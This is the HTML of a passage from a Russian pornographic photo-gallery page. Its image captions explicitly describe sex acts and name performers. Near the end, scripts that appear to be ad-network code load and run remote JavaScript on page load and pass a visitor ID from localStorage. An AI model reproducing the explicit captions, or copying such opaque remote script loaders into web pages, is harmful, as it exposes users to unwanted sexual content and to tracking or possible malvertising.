анал</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374101_42-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-42.jpg||Трах девушек с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374101_42-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374101_42-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-42.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"></a><div>Трах девушек с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374062_43-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-43.jpg||Лондон Эндрюс порнофото--><a href="https://siski.name/uploads/posts/2021-12/1638374062_43-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374062_43-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-43.jpg" style="max-width:100%;" alt="Лондон Эндрюс порнофото"></a><div>Лондон Эндрюс порнофото</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374089_44-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-44.jpg||Трах девушек с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374089_44-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374089_44-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-44.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"></a><div>Трах девушек с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374082_45-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-45.jpg||Трах полненьких девушек--><a href="https://siski.name/uploads/posts/2021-12/1638374082_45-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374082_45-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-45.jpg" style="max-width:100%;" alt="Трах полненьких девушек"></a><div>Трах полненьких девушек</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374104_46-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-46.jpg||Порнография анал пышные формы--><a href="https://siski.name/uploads/posts/2021-12/1638374104_46-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374104_46-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-46.jpg" style="max-width:100%;" alt="Порнография анал пышные формы"></a><div>Порнография анал пышные формы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374089_47-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-47.jpg||Ебля красивых пышных женщин--><a href="https://siski.name/uploads/posts/2021-12/1638374089_47-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374089_47-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-47.jpg" style="max-width:100%;" alt="Ебля красивых пышных женщин"></a><div>Ебля красивых пышных женщин</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374114_48-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-48.jpg||Красивая порнушка с большими формами--><a href="https://siski.name/uploads/posts/2021-12/1638374114_48-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374114_48-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-48.jpg" style="max-width:100%;" alt="Красивая порнушка с большими формами"></a><div>Красивая порнушка с большими формами</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374128_49-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-49.jpg||Vanessa Blake двойное проникновение--><img data-src="/uploads/posts/2021-12/1638374128_49-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-49.jpg" style="max-width:100%;" alt="Vanessa Blake двойное проникновение"><div>Vanessa Blake двойное проникновение</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374129_50-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-50.jpg||Толстая порномодель Anna--><a href="https://siski.name/uploads/posts/2021-12/1638374129_50-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374129_50-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-50.jpg" style="max-width:100%;" alt="Толстая порномодель Anna"></a><div>Толстая порномодель Anna</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374126_51-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-51.jpg||Constance Devil двойное проникновение--><a href="https://siski.name/uploads/posts/2021-12/1638374126_51-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374126_51-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-51.jpg" style="max-width:100%;" alt="Constance Devil двойное проникновение"></a><div>Constance Devil двойное проникновение</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374096_52-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-52.jpg||Трах пышек с большими сиськами--><a href="https://siski.name/uploads/posts/2021-12/1638374096_52-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374096_52-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-52.jpg" style="max-width:100%;" alt="Трах пышек с большими сиськами"></a><div>Трах пышек с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374099_53-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-53.jpg||Большие жирные сиськи анал--><a href="https://siski.name/uploads/posts/2021-12/1638374099_53-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374099_53-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-53.jpg" style="max-width:100%;" alt="Большие жирные сиськи анал"></a><div>Большие жирные сиськи анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374073_54-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-54.jpg||Кармелла бинг толстая xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374073_54-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374073_54-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-54.jpg" style="max-width:100%;" alt="Кармелла бинг толстая xxx"></a><div>Кармелла бинг толстая xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374037_55-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-55.jpg||Порнофото зрелые сочные--><a href="https://siski.name/uploads/posts/2021-12/1638374037_55-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374037_55-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-55.jpg" style="max-width:100%;" alt="Порнофото зрелые сочные"></a><div>Порнофото зрелые сочные</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374105_56-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-56.jpg||Порнография с пышными женщинами--><a href="https://siski.name/uploads/posts/2021-12/1638374105_56-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374105_56-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-56.jpg" style="max-width:100%;" alt="Порнография с пышными женщинами"></a><div>Порнография с пышными женщинами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374095_57-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-57.jpg||Ебля красивых пышных женщин--><a href="https://siski.name/uploads/posts/2021-12/1638374095_57-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374095_57-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-57.jpg" style="max-width:100%;" alt="Ебля красивых пышных женщин"></a><div>Ебля красивых пышных женщин</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374130_58-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-58.jpg||Красивые толстушки анал--><a href="https://siski.name/uploads/posts/2021-12/1638374130_58-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374130_58-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-58.jpg" style="max-width:100%;" alt="Красивые толстушки анал"></a><div>Красивые толстушки анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374094_59-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-59.jpg||Голые толстушки втроем--><a href="https://siski.name/uploads/posts/2021-12/1638374094_59-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374094_59-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-59.jpg" style="max-width:100%;" alt="Голые толстушки втроем"></a><div>Голые толстушки втроем</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374043_60-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-60.jpg||Молодые толстушки трах--><a href="https://siski.name/uploads/posts/2021-12/1638374043_60-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374043_60-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-60.jpg" style="max-width:100%;" alt="Молодые толстушки трах"></a><div>Молодые толстушки трах</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374091_61-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-61.jpg||Порнозвезда Арианна Синн--><img data-src="/uploads/posts/2021-12/1638374091_61-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-61.jpg" style="max-width:100%;" alt="Порнозвезда Арианна Синн"><div>Порнозвезда Арианна Синн</div><!--dle_image_end--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-12/1638374059_62-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-62.jpg||Красивые толстушки анал--><img data-src="/uploads/posts/2021-12/1638374059_62-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-62.jpg" style="max-width:100%;" alt="Красивые толстушки анал"><div>Красивые толстушки анал</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374111_63-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-63.jpg||Порно-дамы пышных форм--><a href="https://siski.name/uploads/posts/2021-12/1638374111_63-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374111_63-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-63.jpg" style="max-width:100%;" alt="Порно-дамы пышных форм"></a><div>Порно-дамы пышных форм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374138_64-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-64.jpg||Ебля с толстыми женщинами--><a href="https://siski.name/uploads/posts/2021-12/1638374138_64-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374138_64-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-64.jpg" style="max-width:100%;" alt="Ебля с толстыми женщинами"></a><div>Ебля с толстыми женщинами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374088_65-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-65.jpg||Красивые пышки в чулках анал--><a href="https://siski.name/uploads/posts/2021-12/1638374088_65-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374088_65-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-65.jpg" style="max-width:100%;" alt="Красивые пышки в чулках анал"></a><div>Красивые пышки в чулках анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374124_66-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-66.jpg||Взрослые пышные женщины ххх--><a href="https://siski.name/uploads/posts/2021-12/1638374124_66-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374124_66-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-66.jpg" style="max-width:100%;" alt="Взрослые пышные женщины ххх"></a><div>Взрослые пышные женщины ххх</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374051_67-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-67.jpg||Трах девушек с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374051_67-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374051_67-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-67.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"></a><div>Трах девушек с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374123_68-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-68.jpg||Порнография с толстыми бабами--><a href="https://siski.name/uploads/posts/2021-12/1638374123_68-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374123_68-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-68.jpg" style="max-width:100%;" alt="Порнография с толстыми бабами"></a><div>Порнография с толстыми бабами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374120_69-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-69.jpg||Голые пышные зрелые бабы--><a href="https://siski.name/uploads/posts/2021-12/1638374120_69-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374120_69-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-69.jpg" style="max-width:100%;" alt="Голые пышные зрелые бабы"></a><div>Голые пышные зрелые бабы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374106_70-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-70.jpg||Красивые толстушки трах--><a href="https://siski.name/uploads/posts/2021-12/1638374106_70-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374106_70-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-70.jpg" style="max-width:100%;" alt="Красивые толстушки трах"></a><div>Красивые толстушки трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374119_71-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-71.jpg||Порнозвезда с пышными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374119_71-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374119_71-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-71.jpg" style="max-width:100%;" alt="Порнозвезда с пышными формами"></a><div>Порнозвезда с пышными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374140_72-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-72.jpg||Трах толстых зрелых баб--><a href="https://siski.name/uploads/posts/2021-12/1638374140_72-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374140_72-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-72.jpg" style="max-width:100%;" alt="Трах толстых зрелых баб"></a><div>Трах толстых зрелых баб</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374129_73-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-73.jpg||Блондинка с пышными формами xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374129_73-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374129_73-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-73.jpg" style="max-width:100%;" alt="Блондинка с пышными формами xxx"></a><div>Блондинка с пышными формами xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374100_74-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-74.jpg||Отымел телку с большими формами--><a href="https://siski.name/uploads/posts/2021-12/1638374100_74-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374100_74-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-74.jpg" style="max-width:100%;" alt="Отымел телку с большими формами"></a><div>Отымел телку с большими формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374108_75-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-75.jpg||Ебля баб с аппетитными формами--><a href="https://siski.name/uploads/posts/2021-12/1638374108_75-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374108_75-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-75.jpg" style="max-width:100%;" alt="Ебля баб с аппетитными формами"></a><div>Ебля баб с аппетитными формами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374137_76-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-76.jpg||Порнушные пышные телочки--><a href="https://siski.name/uploads/posts/2021-12/1638374137_76-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374137_76-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-76.jpg" style="max-width:100%;" alt="Порнушные пышные телочки"></a><div>Порнушные пышные телочки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374086_77-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-77.jpg||Саманта Андерсон (38g) Старая--><a href="https://siski.name/uploads/posts/2021-12/1638374086_77-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374086_77-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-77.jpg" style="max-width:100%;" alt="Саманта Андерсон (38g) Старая"></a><div>Саманта Андерсон (38g) Старая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374095_78-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-78.jpg||Анастасия Люкс (Anastasia Lux) xxx--><a href="https://siski.name/uploads/posts/2021-12/1638374095_78-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374095_78-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-78.jpg" style="max-width:100%;" alt="Анастасия Люкс (Anastasia Lux) xxx"></a><div>Анастасия Люкс (Anastasia Lux) xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374057_79-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-79.jpg||Renee Ross бубс порнофильмы--><a href="https://siski.name/uploads/posts/2021-12/1638374057_79-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374057_79-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-79.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374113_80-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-80.jpg|--><a href="https://siski.name/uploads/posts/2021-12/1638374113_80-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374113_80-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-12/1638374057_81-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-81.jpg|--><a href="https://siski.name/uploads/posts/2021-12/1638374057_81-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1638374057_81-siski-name-p-porno-yeblya-zhenshchin-s-pishnimi-formami-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-16261">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-16261" onclick="doRateLD('plus', '16261');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-16261" onclick="doRateLD('minus', '16261');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-16261" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-16261">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">1 946</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">01 декабрь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('16261', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="16261"><input type="hidden" name="user_hash" value="67824355a3d14832ce47ef9b1c648ae4d5017ad0"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/26675-russkij-seks-s-pyshnymi-formami-61-foto.html" class="card" title="Русский секс с пышными формами (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640407177_1-siski-name-p-porno-russkii-seks-s-pishnimi-formami-1.jpg&w=330&h=480&zc=1" alt="Русский секс с пышными формами (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русский секс с пышными формами (61 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/29922-trahnul-babu-s-pyshnymi-formami-59-foto.html" class="card" title="Трахнул бабу с пышными формами (59 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640835274_1-siski-name-p-porno-trakhnul-babu-s-pishnimi-formami-1.jpg&w=330&h=480&zc=1" alt="Трахнул бабу с пышными формами (59 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Трахнул бабу с пышными формами (59 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/15829-pornuha-pyshnye-devushki-81-foto.html" class="card" title="Порнуха пышные девушки (81 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1638282316_1-siski-name-p-porno-pornukha-pishnie-devushki-1.jpg&w=330&h=480&zc=1" alt="Порнуха пышные девушки (81 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порнуха пышные девушки (81 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/30286-baryshni-s-pyshnymi-formami-i-seks-61-foto.html" class="card" title="Барышни с пышными формами и секс (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640900713_1-siski-name-p-porno-barishni-s-pishnimi-formami-i-seks-1.jpg&w=330&h=480&zc=1" alt="Барышни с пышными формами и секс (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Барышни с пышными формами и секс (61 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/31995-krasivye-pyshnye-zhenschiny-jerotika-seks-61-foto.html" class="card" title="Красивые пышные женщины эротика секс (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-01/thumbs/1641305899_1-siski-name-p-porno-krasivie-pishnie-zhenshchini-erotika-1.jpg&w=330&h=480&zc=1" alt="Красивые пышные женщины эротика секс (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Красивые пышные женщины эротика секс (61 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/48076-seks-s-pyshnymi-zhenschinoj-61-foto.html" class="card" title="Секс с пышными женщинами (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-02/thumbs/1645952099_46-siski-name-p-porno-seks-s-pishnimi-zhenshchinoi-50.jpg&w=330&h=480&zc=1" alt="Секс с пышными женщинами (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс с пышными женщинами (61 фото)</span></span>
